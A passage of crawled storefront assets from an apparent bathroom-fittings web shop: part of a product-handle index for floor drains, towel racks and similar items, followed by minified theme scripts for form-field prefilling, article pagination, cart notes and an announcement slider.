at-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[257],"ruby-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-with-hole-by-ruhe":[257],"ruby-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[257],"ruby-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[257],"ruby-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe":[258],"ruby-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-with-hole-by-ruhe":[258],"ruby-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe":[258],"ruby-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[258],"sapphire-square-floor-drain-5-x-5-inches-304-grade":[259],"sapphire-square-floor-drain-5-x-5-inches-with-hole-304-grade-by-ruhe":[259],"sapphire-square-floor-drain-6-x-6-inches-304-grade-by-ruhe":[259],"sapphire-square-floor-drain-6-x-6-inches-with-hole-304-grade-by-ruhe":[259],"sapphire-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[260],"sapphire-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-with-hole-by-ruhe":[260],"sapphire-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[260],"sapphire-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[260],"sapphire-floor-drain-304-grade-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe":[261],"sapphire-floor-drain-304-grade-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe":[261],"stainless-steel-floor-drain-304-grade-exclusive-square-6-with-cockroach-trap-jali-collar-sapphire-ruhe":[261],"sapphire-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[261],"sapphire-flat-cut-floor-drain":[262],"sapphire-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe":[262],"sapphire-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe":[262],"sapphire-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe":[262],"sapphire-square-flat-cut-floor-drain":[263],"sapphire-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe":[263],"sapphire-floor-drain-square-6-x-6-inches-with-cockroach-trap-by-ruhe":[263],"sapphire-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe-1":[263],"sapphire-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-by-ruhe":[264],"sapphire-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-with-hole-by-ruhe":[264],"sapphire-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches-by-ruhe":[264],"sapphire-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[264],"sapphire-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[265],"sapphire-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-with-hole-by-ruhe":[265],"sapphire-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[265],"sapphire-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[265],"sapphire-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe":[266],"sapphire-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe":[266],"sapphire-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[266],"saturn-classic-jali-round-floor-drain-5-inches-with-lid-by-ruhe":[267],"saturn-classic-jali-square-flat-cut-floor-drain-5-x-5-inches-with-lid-by-ruhe":[268],"saturn-classic-jali-square-flat-cut-floor-drain-6-x-6-inches-with-lid":[268],"saturn-classic-jali-square-floor-drain-5-x-5-inches-with-lid-by-ruhe":[269],"saturn-classic-jali-square-floor-drain-6-x-6-inches-with-lid-by-ruhe":[269],"saturn-round-floor-drain-5-inches-with-lid-by-ruhe":[270],"saturn-square-flat-cut-floor-drain-5-x-5-inches-with-lid-by-ruhe-1":[271],"saturn-square-flat-cut-floor-drain-5-x-5-inches-with-lid-by-ruhe":[271],"saturn-square-floor-drain-5-x-5-inches-with-lid-by-ruhe":[272],"saturn-square-floor-drain-6-x-6-inches-with-lid-by-ruhe":[272],"shower-tube-1mtr":[273],"shower-tube-1-5-mtr":[273],"stellar-stainless-steel-soap-dish-by-ruhe®":[275],"moon-stainless-steel-soap-dish-by-ruhe®":[275],"solar-stainless-steel-soap-dish-by-ruhe®":[275],"drop-stainless-steel-soap-dish-by-ruhe®":[275],"round-stainless-steel-soap-dish-by-ruhe®":[275],"feather-stainless-steel-soap-dish-by-ruhe®":[275],"square-stainless-steel-soap-dish-by-ruhe®":[275],"stellar-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®":[276],"moon-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®":[276],"solar-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®":[276],"drop-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®":[276],"round-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®":[276],"feather-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®":[276],"square-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®":[276],"304-grade-square-shower-arm-12-inches-with-flange-by-ruhe":[277],"304-grade-square-shower-arm-15-inches-with-flange-by-ruhe":[277],"304-grade-square-shower-arm-18-inches-with-flange-by-ruhe":[277],"square-304-grade-shower-arm-24-inches-with-flange-by-ruhe":[277],"square-ceiling-shower-arm":[278],"square-ceiling-shower-arm-12-inches-by-ruhe":[278],"square-clean-out-floor-drain":[279],"square-clean-out-floor-drain-6-x-6-inches-by-ruhe":[279],"square-neon-floor-drain-flat-cut-5-x-5-inches-by-ruhe":[280],"neon-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe":[280],"square-neon-floor-drain-flat-cut-6-x-6-inches-by-ruhe":[280],"square-neon-floor-drain-flat-cut-6-x-6-inches-with-hole-by-ruhe":[280],"square-neon-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe":[281],"square-neon-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe":[281],"square-neon-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe":[281],"square-neon-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe":[281],"square-shower-arm":[282],"square-shower-arm-15-inches-by-ruhe":[282],"square-shower-arm-18-inches-by-ruhe":[282],"square-shower-arm-24-inches-by-ruhe":[282],"square-stainless-steel-shelf-tray-12-inches-by-ruhe®":[283],"square-stainless-steel-shelf-tray-15-inches-by-ruhe":[283],"tile-insert-shower-drain-channel-4-x-4-inches-black-pvd-coated-by-ruhe":[284],"tile-insert-shower-drain-channel-5-x-5-inches-black-pvd-coated-by-ruhe":[284],"tile-insert-shower-drain-channel-6-x-6-inches-black-pvd-coated-by-ruhe":[284],"tile-insert-shower-drain-channel-8-x-8-inches-black-pvd-coated-by-ruhe":[284],"tile-insert-shower-drain-channel-12-x-12-inches-black-pvd-coated-by-ruhe":[284],"tile-insert-shower-drain-channel-4-x-4-inches-yellow-gold-pvd-coated-by-ruhe":[285],"tile-insert-shower-drain-channel-5-x-5-inches-yellow-gold-by-ruhe":[285],"tile-insert-shower-drain-channel-6-x-6-inches-yellow-gold-by-ruhe":[285],"tile-insert-shower-drain-channel-8-x-8-inches-yellow-gold-by-ruhe":[285],"tile-insert-shower-drain-channel-12-x-12-inches-yellow-gold-by-ruhe":[285],"connection-pipe-ss-18-inches":[286],"connection-pipe-ss-24-inches":[286],"connection-pipe-ss-30-inches":[286],"connection-pipe-ss-36-inches-by-ruhe":[286],"drop-stainless-steel-soap-dispenser-glass-by-ruhe":[287],"solar-stainless-steel-soap-dispenser-glass-by-ruhe®":[287],"toilet-seat-cover-pvc-by-ruhe":[288],"round-toilet-seat-cover-blue-by-ruhe":[288],"round-toilet-seat-cover-pink-by-ruhe":[288],"tile-insert-shower-drain-channel-12-x-5-inches-black-pvd-coated-by-ruhe":[289],"tile-insert-shower-drain-channel-18-x-5-inches-black-pvd-coated-by-ruhe":[289],"tile-insert-shower-drain-channel-24-x-5-inches-black-pvd-coated-by-ruhe":[289],"tile-insert-shower-drain-channel-32-x-5-inches-black-pvd-coated-by-ruhe":[289],"tile-insert-shower-drain-channel-36-x-5-inches-black-pvd-coated-by-ruhe":[289],"tile-insert-shower-drain-channel-40-x-5-inches-black-pvd-coated-by-ruhe":[289],"tile-insert-shower-drain-channel-48-x-5-inches-black-pvd-coated-by-ruhe":[289],"tile-insert-shower-drain-channel-12-x-5-inches-yellow-gold-by-ruhe":[290],"tile-insert-shower-drain-channel-18-x-5-inches-yellow-gold-by-ruhe":[290],"tile-insert-shower-drain-channel-24-x-5-inches-yellow-gold-by-ruhe":[290],"tile-insert-shower-drain-channel-32-x-5-inches-yellow-gold-by-ruhe":[290],"tile-insert-shower-drain-channel-36-x-5-inches-yellow-gold-by-ruhe":[290],"tile-insert-shower-drain-channel-40-x-5-inches-yellow-gold-by-ruhe":[290],"tile-insert-shower-drain-channel-48-x-5-inches-yellow-gold-by-ruhe":[290],"square-stainless-steel-towel-rack-24-inches-304-grade-by-ruhe®":[291],"stellar-stainless-steel-towel-rack-24-inches-by-ruhe®":[291],"moon-stainless-steel-towel-rack-24-inches-by-ruhe®":[291],"solar-stainless-steel-towel-rack-24-inches-by-ruhe®":[291],"drop-stainless-steel-towel-rack-24-inches-by-ruhe":[291],"round-stainless-steel-towel-rack-24-inches-by-ruhe®":[291],"feather-stainless-steel-towel-rack-by-ruhe®":[291],"moon-stainless-steel-napkin-ring-by-ruhe®":[292],"stellar-stainless-steel-napkin-ring-by-ruhe®":[292],"solar-stainless-steel-napkin-ring-by-ruhe®":[292],"drop-stainless-steel-napkin-ring-by-ruhe®":[292],"round-stainless-steel-napkin-ring-by-ruhe®":[292],"feather-stainless-steel-napkin-ring-by-ruhe®":[292],"square-stainless-steel-towel-ring-by-ruhe®":[292],"drop-stainless-steel-towel-rod-24-inches-by-ruhe®":[293],"solar-stainless-steel-towel-rod-24-inches-by-ruhe®":[293],"moon-stainless-steel-towel-rod-24-inches-by-ruhe®":[293],"stellar-stainless-steel-towel-rod-24-inches-by-ruhe®":[293],"square-stainless-steel-towel-rod-by-ruhe®":[293],"feather-stainless-steel-towel-rod-by-ruhe®":[293],"round-stainless-steel-towel-rod-24-inches-by-ruhe®":[293],"abs-3-in-1-shelf-tray":[294],"abs-4-in-1-shelf-tray":[294],"abs-5-in-1-shelf-tray":[294],"stellar-stainless-steel-tumbler-holder-by-ruhe®":[295],"moon-stainless-steel-tumbler-holder-by-ruhe®":[295],"solar-stainless-steel-tumbler-holder-by-ruhe®":[295],"drop-stainless-steel-tumbler-holder-by-ruhe®":[295],"round-stainless-steel-tumbler-holder-by-ruhe®":[295],"feather-stainless-steel-tumbler-holder-by-ruhe®":[295],"square-stainless-steel-tumbler-holder-by-ruhe®":[295],"urinal-spreader":[296],"urinal-spreader-with-hex-by-ruhe®":[296],"venus-square-premium-flat-cut-floor-drain-5-x-5-inches-by-ruhe":[297],"venus-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[297],"venus-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe":[297],"venus-square-premium-floor-drain-5-x-5-inches-by-ruhe":[298],"copy-of-venus-square-premium-floor-drain-5-x-5-inches-by-ruhe":[298],"venus-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe":[298],"vertical-neon-floor-drain-square-flat-cut-5-x-5-inches-by-ruhe":[299],"vertical-neon-square-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[299],"vertical-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe":[300],"vertical-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe":[300],"vertical-neon-square-floor-drain-5-x-5-inches-by-ruhe":[301],"vertical-neon-square-floor-drain-6-x-6-inches-by-ruhe":[301],"vertical-neon-square-floor-drain-5-x-5-inches-with-hinge-by-ruhe":[302],"vertical-neon-square-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe":[302],"vertical-round-jali-floor-drain-5-inches-with-hinged-grating-top-by-ruhe":[303],"vertical-round-floor-drain-5-inches-by-ruhe":[304],"straight-wash-basin-braket-10-inches-by-ruhe":[305],"straight-wash-basin-bracket-12-inches-by-ruhe":[305],"straight-wash-basin-bracket-15-inches-by-ruhe":[305],"straight-wash-basin-bracket-18-inches-by-ruhe":[305]});

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/135/assets/hide-form-fields.js?v=107800292659037211201768284520
body_size: -317
content:
(function(){const params=new URLSearchParams(window.location.search),storeName=params.get("store"),storePhone=params.get("phone");if(!storeName&&!storePhone)return;let attempts=0;const maxAttempts=40,interval=setInterval(function(){attempts++;const storeNameInput=document.querySelector("input.store_name"),storePhoneInput=document.querySelector("input.store_phone");(storeNameInput||storePhoneInput)&&(storeName&&storeNameInput&&(storeNameInput.value=decodeURIComponent(storeName),storeNameInput.closest(".form-group, .hulk-form-field, .field, div")?.style.setProperty("display","none","important")),storePhone&&storePhoneInput&&(storePhoneInput.value=decodeURIComponent(storePhone),storePhoneInput.closest(".form-group, .hulk-form-field, .field, div")?.style.setProperty("display","none","important")),clearInterval(interval)),attempts>=maxAttempts&&(clearInterval(interval),console.warn("Store fields not found in Hulk form"))},200)})();
//# sourceMappingURL=/cdn/shop/t/135/assets/hide-form-fields.js.map?v=107800292659037211201768284520


--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/135/assets/article-pagination.aio.min.js?v=108502830115066900611768284494
body_size: -99
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("article-pagination")){class a extends HTMLElement{constructor(){super(),this.article=this.closest(".js-article"),this.paginationText=this.querySelector(".js-pagination-text"),this.paginationLinks=this.querySelectorAll(".js-pagination-link"),this.init(),this.addListeners()}disconnectedCallback(){window.removeEventListener("scroll",this.scrollHandler)}init(){this.handleScroll(),this.paginationText&&(this.paginationText.dataset.showReadingTime&&this.estimateReadingTime(),theme.device.hasHover)&&this.paginationLinks.forEach(t=>{t.title&&0<t.title.length&&(t.setAttribute("data-title",t.title),t.removeAttribute("title"))})}addListeners(){this.scrollHandler=this.scrollHandler||this.handleScroll.bind(this),window.addEventListener("scroll",this.scrollHandler),this.paginationText&&theme.device.hasHover&&(this.mouseEnterHandler=this.mouseEnterHandler||this.handleMenuMouseEnter.bind(this),this.mouseLeaveHandler=this.mouseLeaveHandler||this.handleMenuMouseLeave.bind(this),this.paginationLinks.forEach(t=>{t.addEventListener("mouseenter",this.mouseEnterHandler),t.addEventListener("mouseleave",this.mouseLeaveHandler)}))}handleScroll(){var t=this.article.getBoundingClientRect().height+this.article.offsetTop-window.innerHeight+200,e=parseInt(100/t*window.scrollY,10);this.style.setProperty("--pagination-percent",e+"%"),this.classList.toggle("is-visible",window.scrollY-t<300)}handleMenuMouseEnter(t){t.currentTarget.dataset.title&&(this.paginationText.textContent=t.currentTarget.dataset.title)}handleMenuMouseLeave(){this.paginationText.dataset.readTime?this.paginationText.textContent=this.paginationText.dataset.readTime:this.paginationText.textContent=""}estimateReadingTime(){var t=this.article.querySelector(".article__content").textContent.trim().split(/\s+/).length||1,t=Math.round(t/240),t=theme.strings.articleReadTime.replace("[x]",0<t?t:1);this.paginationText.textContent=t,this.paginationText.setAttribute("data-read-time",t)}}customElements.define("article-pagination",a)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/135/assets/cart-note.aio.min.js?v=45960268683856525521768284500
body_size: -316
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("cart-note")){class a extends HTMLElement{constructor(){super(),this.disclosure=this.closest("details"),this.disclosure&&this.disclosure.matches(".cart-note-disclosure")&&(this.cartNoteToggle=this.disclosure.querySelector(".js-show-note")),this.fetchRequestOpts={method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"}},this.init()}init(){this.debouncedHandleNoteChange=debounce(this.handleNoteChange.bind(this),300),this.addEventListener("keyup",this.debouncedHandleNoteChange),this.addEventListener("change",this.debouncedHandleNoteChange)}handleNoteChange(e){var t;this.cartNoteToggle&&(t=e.target.value?theme.strings.editCartNote:theme.strings.addCartNote,this.cartNoteToggle.textContent!==t)&&(this.cartNoteToggle.textContent=t),this.fetchRequestOpts.body=JSON.stringify({note:e.target.value}),fetch(theme.routes.cartUpdate,this.fetchRequestOpts)}}customElements.define("cart-note",a)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/135/assets/announcement.aio.min.js?v=138068661035306725131768284492
body_size: 166
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("announcement-bar")){class a extends HTMLElement{constructor(){super(),this.slider=this.querySelector(".announcement__slider"),this.localization=this.querySelector(".announcement__localization"),this.links=this.querySelectorAll(".js-announcement-link"),this.menu=document.querySelector(".main-menu__content"),this.isPaused=!1,this.bindEvents(),this.init()}disconnectedCallback(){this.moveLinksHandler&&window.removeEventListener("on:breakpoint-change",this.moveLinksHandler),this.moveLocalizationHandler&&window.removeEventListener("on:breakpoint-change",this.moveLocalizationHandler)}bindEvents(){this.links&&(this.moveLinksHandler=this.moveLinksHandler||this.moveLinks.bind(this),window.addEventListener("on:breakpoint-change",this.moveLinksHandler)),this.localization&&(this.moveLocalizationHandler=this.moveLocalizationHandler||this.moveLocalization.bind(this),window.addEventListener("on:breakpoint-change",this.moveLocalizationHandler)),this.slider&&(this.slider.addEventListener("mouseenter",this.pauseSlider.bind(this)),this.slider.addEventListener("mouseleave",this.resumeSlider.bind(this)))}init(){if(this.slider){let t=this.slider.querySelectorAll(".announcement__text"),n=(t[0].classList.add("is-visible"),()=>{var e,i;!this.isPaused&&theme.elementUtil.isInViewport(this)&&(e=this.slider.querySelector(".announcement__text.is-visible"),i=(e=Array.from(e.parentNode.children).indexOf(e))+1<t.length?e+1:0,"rtl"===document.dir?this.slider.scrollTo(-Math.abs(i*t[i].clientWidth),0):this.slider.scrollTo(t[i].offsetLeft-32,0),t[i].classList.add("is-visible"),t[e].classList.remove("is-visible")),setTimeout(n,this.dataset.slideDelay)});setTimeout(n,this.dataset.slideDelay)}this.links&&this.moveLinks(),this.localization&&this.moveLocalization()}moveLinks(){var e=document.querySelector(".mob__announcement-links");if(theme.mediaMatches.md||e)theme.mediaMatches.md&&e&&e.remove();else{let i=document.createElement("nav");i.classList.add("mob__announcement-links");e=document.createElement("ul");i.classList.add("secondary-nav"),this.links.forEach(e=>{i.innerHTML+=`<li><a class="secondary-nav__item" href="${e.href}">${e.innerText}</a>`}),i.appendChild(e),this.menu.appendChild(i)}}moveLocalization(){var e=document.querySelector(".mob__localization");theme.mediaMatches.md||e?theme.mediaMatches.md&&e&&(this.localization.appendChild(e.firstElementChild),e.remove()):((e=document.createElement("div")).classList.add("mob__localization"),e.appendChild(this.localization.firstElementChild),this.menu.appendChild(e))}pauseSlider(){this.isPaused=!0}resumeSlider(){this.isPaused=!1}}customElements.define("announcement-bar",a)}